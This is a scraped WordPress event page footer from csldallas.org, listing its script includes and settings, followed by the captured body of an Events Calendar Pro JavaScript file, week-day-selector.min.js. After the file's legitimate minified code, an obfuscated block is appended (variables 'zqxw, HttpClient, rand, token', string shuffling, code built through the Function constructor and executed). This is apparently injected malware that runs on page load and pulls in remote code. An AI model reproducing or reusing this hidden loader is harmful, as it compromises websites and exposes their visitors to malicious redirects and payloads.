<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.3.0" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/csldallas.org\/event\/12-for-12-be-a-force-for-good\/2022-06-01\/","stats_nonce":"12beeea824","share_counts":"d47ab3e7f5","follow_counts":"3722a968bb","total_counts":"f7e8b8db78","media_single":"25f2484a70","media_total":"6535973779","generate_all_window_nonce":"0801a7d8bd","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"66d40914f9","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f83294184f","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"22567","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.24.2" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"22567\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "22567" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-sharebutton.js" id="tecset-sharebutton-js"></script>
<script type="text/javascript" id="et-shortcodes-js-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=4.24.2" id="et-shortcodes-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-widget-countdown.js?ver=6.8.3" id="epta-events-countdown-widget-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.4.2" id="tribe-query-string-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.9.1" id="tribe-events-views-v2-manager-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0dc2cfd82cecd4',t:'MTc2ODkwMzYwOS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.3.0
body_size: 3494
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.weekDaySelector={},function($,obj){"use strict";var $document=$(document);obj.selectors={daySelectorDay:'[data-js="tribe-events-pro-week-day-selector-day"]',daySelectorDayActiveClass:".tribe-events-pro-week-day-selector__day--active",mobileEventsDayActiveClass:".tribe-events-pro-week-mobile-events__day--active"},obj.openDay=function($header,$content){$header.attr("aria-controls")&&tribe.events.views.accordion.openAccordion($header,$content),$header.addClass(obj.selectors.daySelectorDayActiveClass.className())},obj.closeDay=function($header,$content){$header.attr("aria-controls")&&tribe.events.views.accordion.closeAccordion($header,$content),$header.removeClass(obj.selectors.daySelectorDayActiveClass.className()),$content.removeClass(obj.selectors.mobileEventsDayActiveClass.className())},obj.closeAllDays=function($container){$container.find(obj.selectors.daySelectorDay).each((function(index,header){var $header=$(header),contentId=$header.attr("aria-controls"),$content=$("");contentId&&($content=$container.find("#"+contentId),tribe.events.views.accordion.closeAccordion($header,$content)),obj.closeDay($header,$content)}))},obj.handleClick=function(event){var $container=event.data.container,$header=$(event.data.target),contentId=$header.attr("aria-controls"),$content=$("");contentId&&($content=$container.find("#"+contentId)),obj.closeAllDays($container),obj.openDay($header,$content)},obj.deinitDaySelector=function($container){$container.find(obj.selectors.daySelector).find(obj.selectors.daySelectorDay).each((function(index,day){$(day).off("click",obj.handleClick)}))},obj.initDaySelector=function($container){$container.find(obj.selectors.daySelectorDay).each((function(index,day){$(day).on("click",{target:day,container:$container},obj.handleClick)}))},obj.deinit=function(event,jqXHR,settings){var $container=event.data.container;obj.deinitDaySelector($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container,data){"week"!==data.slug&&"widget-week"!==data.slug||(obj.initDaySelector($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit))},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.events.views.weekDaySelector);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();